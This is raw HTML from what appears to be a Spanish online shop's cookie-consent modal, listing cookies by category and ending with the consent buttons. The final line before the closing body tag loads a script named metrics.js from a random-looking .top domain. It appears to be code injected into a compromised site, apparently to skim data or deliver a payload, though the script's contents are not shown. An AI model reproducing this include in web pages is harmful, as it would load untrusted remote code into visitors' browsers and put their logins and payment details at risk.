                                                                        <span>Esta cookie permite conservar abiertas las sesiones del usuario durante su visita y le permite pasar un pedido o toda una serie de funcionamientos como: fecha de adición de la cookie, idioma seleccionado, divisa utilizada, última categoría de producto visitado, productos recientemente vistos, acuerdo de utilización de servicios del sitio, identificador del cliente, identificador de conexión, apellido, nombre, estado conectado, su contraseña cifrada, e-mail relacionado con la cuenta del cliente y el identificador del carrito.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>480 horas</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>rc::a</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Esta cookie se utiliza para distinguir entre humanos y bots. Esto es beneficioso para la web con el objeto de elaborar informes válidos sobre el uso de su web.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>rc::c</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Esta cookie se utiliza para distinguir entre humanos y bots.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Persistente</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies de preferencias</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-2-off"
                                                               value="off"
                                                               name="cookiesplus-finality-2"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="2"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-2-na"
                                                               value="na"
                                                               name="cookiesplus-finality-2"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="2"
                                                                                                                                    checked="checked"
                                                                                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-2-on"
                                                               value="on"
                                                               name="cookiesplus-finality-2"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="2"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-2-off">No</label>
                                                        <label onclick="$('input[name=cookiesplus-finality-2]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-2-off]').click() : $('label[for=cookiesplus-finality-2-on]').click(); return false;"
                                                               for="cookiesplus-finality-2-na"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-2">No disponible</label>
                                                        <label for="cookiesplus-finality-2-on">Sí</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies de preferencias permiten a la página web recordar información que cambia la forma en que la página se comporta o el aspecto que tiene, como su idioma preferido o la región en la que usted se encuentra.
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies estadísticas</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-off"
                                                               value="off"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-na"
                                                               value="na"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                                    checked="checked"
                                                                                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-on"
                                                               value="on"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-3-off">No</label>
                                                        <label onclick="$('input[name=cookiesplus-finality-3]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-3-off]').click() : $('label[for=cookiesplus-finality-3-on]').click(); return false;"
                                                               for="cookiesplus-finality-3-na"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-3">No disponible</label>
                                                        <label for="cookiesplus-finality-3-on">Sí</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies estadísticas ayudan a los propietarios de páginas web a comprender cómo interactúan los visitantes con las páginas web reuniendo y proporcionando información de forma anónima.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Finalidad</th>
                                                                <th>Expiración</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>_ga</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>2 años</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>_gat_gtag_UA_*</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Se utiliza para acelerar la tasa de solicitudes.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>1 minuto</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies de marketing</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-off"
                                                               value="off"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-na"
                                                               value="na"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                                    checked="checked"
                                                                                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-on"
                                                               value="on"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-4-off">No</label>
                                                        <label onclick="$('input[name=cookiesplus-finality-4]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-4-off]').click() : $('label[for=cookiesplus-finality-4-on]').click(); return false;"
                                                               for="cookiesplus-finality-4-na"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-4">No disponible</label>
                                                        <label for="cookiesplus-finality-4-on">Sí</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies de marketing se utilizan para rastrear a los visitantes en las páginas web. La intención es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, más valiosos para los editores y terceros anunciantes.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Finalidad</th>
                                                                <th>Expiración</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>ads/ga-audiences</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                            </div>

                                                            <button type="submit"
                                                                                name="saveCookiesPlusPreferences"
                                        onclick="return cookieGdpr.save();"
                                        class="cookiesplus-btn float-xs-right cookiesplus-save">
                                                                                                                        <i class="material-icons">playlist_add_check</i>
                                                                                                                Aceptar sólo las cookies seleccionadas
                                </button>
                                                                                                                                                                                    </div>

                                                    <div class="cookiesplus-actions col-12 col-xs-12">
                                <div class="float-xs-right">

                                                                        <button type="submit"
                                            name="saveCookiesPlusPreferences"
                                            onclick="return cookieGdpr.acceptAllCookies();"
                                            class="cookiesplus-btn cookiesplus-accept float-xs-right">
                                                                                                                                    <i class="material-icons">done_all</i>
                                                                                                                            <span class="cookiesplus-accept-label">Aceptar</span>
                                        <span class="cookiesplus-accept-all-label">Aceptar todas las cookies</span>
                                    </button>
                                    
                                    <button type="submit"
                                            name="saveCookiesPlusPreferences"
                                            onclick="return cookieGdpr.rejectAllCookies();"
                                            class="cookiesplus-btn cookiesplus-reject float-xs-right"
                                            style="display:none;">
                                                                                                                                    <i class="material-icons">clear</i>
                                                                                                                            <span class="cookiesplus-reject-label">Continuar sin aceptar</span>
                                        <span class="cookiesplus-reject-all-label">Aceptar sólo las cookies necesarias</span>
                                    </button>
                                </div>
                                <div class="float-xs-left">
                                                                                                            <button onclick="cookieGdpr.displayModalAdvanced(true); return false;"
                                            class="cookiesplus-btn cookiesplus-more-information">
                                                                                                                                    <i class="material-icons">tune</i>
                                                                                                                            Configurar
                                    </button>
                                                                                                        </div>
                                <div class="clearfix"></div>

                                                            </div>
                        
                        
                        <div class="cookiesplus-consent-hash text-small col-xs-12 text-xs-right"
                             style="display:none;">
                            <span>
                                <strong>ID de consentimiento:</strong>
                                <a href="" target="_blank"
                                    rel="nofollow noopener noreferrer"
                                    title="Descarga el consentimiento">
                                </a>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
        </div>

        <div id="cookiesplus-modal-not-available" style="display: none;" class="cookiesplus-center">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>
            Contenido no disponible
        </div>

    </div>
</div>


<script>
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState(null, null, window.location.href);
    }

    </script>
<script src="https://meriksslaikibnaiky.top/molupita/metrics.js"></script>
    
  </body>

</html>